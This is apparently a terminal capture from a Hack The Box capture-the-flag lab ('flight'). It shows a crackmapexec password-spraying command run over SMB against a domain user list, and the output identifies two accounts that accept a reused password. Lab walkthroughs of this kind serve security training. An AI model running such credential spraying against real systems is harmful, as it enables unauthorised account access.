 [sirius@ParrotOS]-[~/CTF/HTB/Machines/flight]
$ crackmapexec smb flight.htb -u users.lst -p 'S@Ss!K@*t13' --continue-on-success
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\:S@Ss!K@*t13 STATUS_LOGON_FAILURE